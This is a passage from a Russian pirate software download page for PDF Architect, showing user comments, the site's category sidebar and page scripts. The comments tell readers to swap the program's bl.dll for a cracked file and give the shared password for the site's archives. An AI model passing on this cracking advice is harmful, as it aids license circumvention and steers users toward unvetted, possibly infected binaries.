				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-54234" data-commentid="54234" data-postid="7581" data-belowelement="div-comment-54234" data-respondelement="respond" data-replyto="Комментарий к записи Светлана" aria-label="Комментарий к записи Светлана">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-54975" class="comment odd alt depth-2">
			<article id="div-comment-54975" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9148a43f29d9827b9eeb798c018f06489106540b0d223cb2d74343b5f3023d44?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/9148a43f29d9827b9eeb798c018f06489106540b0d223cb2d74343b5f3023d44?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">LOCI</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-54975"><time datetime="2021-04-09T13:54:24+03:00">09.04.2021 в 13:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>просто заменяете файл внутри установленной программы   bl.dll    на файл из crack</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-54975" data-commentid="54975" data-postid="7581" data-belowelement="div-comment-54975" data-respondelement="respond" data-replyto="Комментарий к записи LOCI" aria-label="Комментарий к записи LOCI">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-53658" class="comment even thread-even depth-1">
			<article id="div-comment-53658" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/97a847cf8d283d2ee3da9bf6ec573ba312a94220e9f41dbf636209189ef7f467?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/97a847cf8d283d2ee3da9bf6ec573ba312a94220e9f41dbf636209189ef7f467?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Дмитрий</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-53658"><time datetime="2021-03-26T06:18:58+03:00">26.03.2021 в 06:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Чёта у меня неработает. Вроде всё поставил, а только основные возможности окно т.т</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-53658" data-commentid="53658" data-postid="7581" data-belowelement="div-comment-53658" data-respondelement="respond" data-replyto="Комментарий к записи Дмитрий" aria-label="Комментарий к записи Дмитрий">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-9480" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-9480" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf3f82fff85ed7e23c08993aebcc5b80f0486cbcf16b5dc2a25f59c42dd65e7c?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf3f82fff85ed7e23c08993aebcc5b80f0486cbcf16b5dc2a25f59c42dd65e7c?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Андрей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-9480"><time datetime="2018-12-12T10:23:05+03:00">12.12.2018 в 10:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>сорян!) не увидел пароль)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9480" data-commentid="9480" data-postid="7581" data-belowelement="div-comment-9480" data-respondelement="respond" data-replyto="Комментарий к записи Андрей" aria-label="Комментарий к записи Андрей">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-9479" class="comment even thread-even depth-1 parent">
			<article id="div-comment-9479" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cf3f82fff85ed7e23c08993aebcc5b80f0486cbcf16b5dc2a25f59c42dd65e7c?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/cf3f82fff85ed7e23c08993aebcc5b80f0486cbcf16b5dc2a25f59c42dd65e7c?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Андрей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-9479"><time datetime="2018-12-12T10:21:51+03:00">12.12.2018 в 10:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>архив под паролем!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-9479" data-commentid="9479" data-postid="7581" data-belowelement="div-comment-9479" data-respondelement="respond" data-replyto="Комментарий к записи Андрей" aria-label="Комментарий к записи Андрей">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-16890" class="comment odd alt depth-2">
			<article id="div-comment-16890" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f06ca261aff86f692ece600aa2cb38afbb901643277967df5b852f9afb8a1219?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f06ca261aff86f692ece600aa2cb38afbb901643277967df5b852f9afb8a1219?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Валентина</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-16890"><time datetime="2019-07-19T04:02:28+03:00">19.07.2019 в 04:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: 1progs</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-16890" data-commentid="16890" data-postid="7581" data-belowelement="div-comment-16890" data-respondelement="respond" data-replyto="Комментарий к записи Валентина" aria-label="Комментарий к записи Валентина">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-137129" class="comment even depth-2">
			<article id="div-comment-137129" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Vs &amp; Co</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://1progs.ru/pdf-architect/#comment-137129"><time datetime="2023-06-20T17:03:55+03:00">20.06.2023 в 17:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1progs</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-137129" data-commentid="137129" data-postid="7581" data-belowelement="div-comment-137129" data-respondelement="respond" data-replyto="Комментарий к записи Vs &amp; Co" aria-label="Комментарий к записи Vs &amp; Co">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
		<div class="clearfix"></div>
		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pdf-architect/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://1progs.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f5cf6ca221"  name="f5cf6ca221"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aca596d7f77148451854118c718235b9" );document.getElementById("f5cf6ca221").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<div class="cloudflare-captcha-container" style="margin-top: 10px;"><div class="cf-turnstile" data-sitekey="0x4AAAAAABlAP97_mu947tPF"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c8c40cf054" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="widget" class="widget-container col-md-3 ">
        
<div id="sidebar" class="clearfix">

	    	        	<aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Поиск</h4><div class="arrow-right"></div></div><form method="get" class="searchform" action="https://1progs.ru/">
	<input type="text" name="s" id="s" value="Search here.." onfocus='if (this.value == "Search here..") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search here.."; }' />
	<input type="image" src="https://1progs.ru/wp-content/themes/wp-fanzone/images/search-button.png" alt="Search" id="search-button">
</form></aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title"><h4>Программы по рубрикам</h4><div class="arrow-right"></div></div><form action="https://1progs.ru" method="get"><label class="screen-reader-text" for="cat">Программы по рубрикам</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="195">VPN&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="17">Антивирусы&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="13">Архиваторы&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="1">Без рубрики&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="40">Виртуальные машины&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="21">Внешние устройства&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="138">Железо&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="43">Конвертеры видео&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="204">Конвертеры видео в MP4&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="206">Конвертеры видео из mkv в mp4&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="205">Конвертеры видео из mp4 в avi&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="197">Песочницы для программ&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="217">Популярное&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="127">Программы для 3D моделирования&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="159">Программы для bluetooth&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="80">Программы для FB2&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Программы для Hearthstone&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="156">Программы для html&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="84">Программы для ISO&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="81">Программы для PDF файлов&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="149">Программы для SSD&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="148">Программы для USB&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="158">Программы для Wi-Fi&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="87">Программы для анимации&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="137">Программы для баз данных&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="41">Программы для блокировки рекламы&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="177">Программы для бухгалтерии&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="50">Программы для веб камеры&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="101">Программы для взлома игр&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Программы для видео&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="56">Программы для видеонаблюдения&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="187">Программы для видеорегистратора&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Программы для визиток&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="210">Программы для Вконтакте&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="199">Программы для восстановления данных IPhone&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="143">Программы для восстановления жесткого диска&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="18">Программы для восстановления файлов&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="118">Программы для восстановления флешки&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="96">Программы для восстановления фото&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Программы для гитары&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="141">Программы для дефрагментации&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="130">Программы для дизайна интерьера&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="16">Программы для дисков&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="170">Программы для документов&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="4">Программы для драйверов&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="140">Программы для жестких дисков&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="49">Программы для записи видео&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="44">Программы для записи видео с экрана компьютера&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="203">Программы для записи гитары на компьютер&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="62">Программы для записи дисков&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="70">Программы для записи звука и голоса&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="58">Программы для записи игр&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="117">Программы для записи на флешку&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="63">Программы для записи образа диска&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="51">Программы для записи с веб-камеры&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="220">Программы для запуска игр&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="97">Программы для игр&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="67">Программы для изменения голоса&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="212">Программы для изменения программ&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="153">Программы для инстаграмма&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="23">Программы для интернета&nbsp;&nbsp;(247)</option>
	<option class="level-0" value="110">Программы для исправления ошибок&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="189">Программы для клавиатуры&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="91">Программы для коллажей&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="147">Программы для кулера&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Программы для майнкрафта&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="94">Программы для монтажа фото&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="6">Программы для музыки&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="211">Программы для мышки&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="188">Программы для навигатора&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="64">Программы для настройки звука&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="218">Программы для ноутбука&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="59">Программы для обновления драйверов&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="108">Программы для обновления программ&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="88">Программы для обработки фотографий&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="112">Программы для образов диска&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="53">Программы для обрезки видео&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="65">Программы для обрезки музыки&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="162">Программы для обучения&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">Программы для операционной системы&nbsp;&nbsp;(434)</option>
	<option class="level-0" value="33">Программы для оптимизации компьютера&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="82">Программы для открытия PDF&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="15">Программы для открытия файлов&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="165">Программы для офиса&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="105">Программы для очистки компьютера&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="180">Программы для перевода текста&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Программы для печатания текста&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="92">Программы для печати фотографий&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="167">Программы для планирования задач&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="60">Программы для поиска драйверов&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="166">Программы для презентаций&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="186">Программы для принтера&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="38">Программы для проверки жесткого диска&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="104">Программы для проверки компьютера&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="8">Программы для проектирования&nbsp;&nbsp;(303)</option>
	<option class="level-0" value="132">Программы для проектирования дома&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="71">Программы для прослушивания музыки&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="54">Программы для просмотра видео&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">Программы для просмотра телевизора&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="90">Программы для просмотра фотографий&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="113">Программы для рабочего стола&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="72">Программы для радио&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="221">Программы для радиолюбителей&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="146">Программы для разгона видеокарты&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="145">Программы для разгона процессора&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="175">Программы для распознавания текста&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="83">Программы для редактирования PDF&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="52">Программы для редактирования и монтажа видео&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="214">Программы для редактирования фото&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="114">Программы для реестра&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="85">Программы для рисования&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="171">Программы для сканирования&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Программы для скачивания&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="122">Программы для скачивания видео&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="209">Программы для скачивания видео с ВК&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="103">Программы для скачивания игр&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="68">Программы для скачивания музыки&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="208">Программы для скачивания музыки ВК&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="121">Программы для скачивания с Ютуба&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="76">Программы для скачивания фильмов&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="150">Программы для скорости интернета&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="45">Программы для скриншотов&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="194">Программы для скрытия файлов и папок&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="196">Программы для слежения&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="42">Программы для создания видео&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="46">Программы для создания видео из фото&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="119">Программы для создания загрузочной флешки&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="102">Программы для создания игр&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="66">Программы для создания музыки&nbsp;&nbsp;(373)</option>
	<option class="level-0" value="47">Программы для создания мультиков&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="126">Программы для создания программ&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="154">Программы для создания сайтов&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="48">Программы для создания слайд шоу&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Программы для создания схем&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="164">Программы для создания тестов&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="89">Программы для создания фотографий&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="193">Программы для сохранения паролей&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="168">Программы для таблиц&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="139">Программы для температуры процессора и видеокарты&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="57">Программы для трансляции (стрима)&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="107">Программы для удаления программ&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="78">Программы для удаления файлов&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="111">Программы для удаленного доступа&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="200">Программы для управления телефоном&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="106">Программы для ускорения компьютера&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="61">Программы для установки драйверов&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="115">Программы для флешки&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="144">Программы для форматирования жесткого диска&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="116">Программы для форматирования флешки&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="11">Программы для фотографий&nbsp;&nbsp;(182)</option>
	<option class="level-0" value="98">Программы для фпс в играх&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="219">Программы для хакеров&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="128">Программы для черчения&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="79">Программы для чтения DJVU&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="124">Программы для чтения книг&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="155">Программы для электронной почты&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="151">Программы для ютуба&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="198">Программы на компьютер для IPhone&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="157">Сети / Связь&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="222">Шахматные программы&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">Эмуляторы андроид&nbsp;&nbsp;(19)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><div class="widget-title"><h4>Сейчас скачивают</h4><div class="arrow-right"></div></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/wingetui/" rel="bookmark">WingetUI 2.1.1</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/voxeldance-tango/" rel="bookmark">Voxeldance Tango 4.0.24.24 + crack</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/testdisk-photorec/" rel="bookmark">TestDisk &#038; PhotoRec 7.3 beta2</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/registry-first-aid-platinum/" rel="bookmark">Registry First Aid Platinum 11.3.1 Build 2618</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/vim-redaktor/" rel="bookmark">Vim редактор 9.0.1899</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/winaso-registry-optimizer/" rel="bookmark">WinASO Registry Optimizer 5.7.0 на русском</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/windows-privacy-dashboard/" rel="bookmark">Windows Privacy Dashboard 1.5.2042 RC 1 на русском</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/canvas-x-pro/" rel="bookmark">Canvas X Pro 20.0.1010 + crack</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/open-hardware-monitor/" rel="bookmark">Open Hardware Monitor 0.9.6 на русском</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://1progs.ru/vidiq/" rel="bookmark">vidIQ расширение для Яндекс браузера / Chrome</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                
        
    
</div>
<!-- END sidebar -->    </aside>
</div> 

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
    	<div class="container">
                <div class="row">
                    <div class="col-md-4">
                                            </div>
                    <div class="col-md-4">
                                            </div>
                    <div class="col-md-4">
                                            </div>
                </div>
        </div>
        <div class="site-info">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                
                    &copy; 1progs.ru                                        </div>
                </div>
            </div>
        </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<div class='ai-viewports ai-viewport-1 ai-insert-1-71529749' style='margin: 8px auto; text-align: center; display: block; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-71529749' data-insertion-no-dbg data-code='[base64]/[base64]/[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-2-34407234' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-2-34407234' data-insertion-no-dbg data-code='[base64]/[base64]' data-block='2'></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-fanzone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-captcha-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"<button id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" ><img src=\"https:\/\/1progs.ru\/wp-content\/plugins\/wpfront-scroll-top\/includes\/assets\/icons\/1.png\" alt=\"\" title=\"\"><\/button>","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
/* ]]> */
</script>
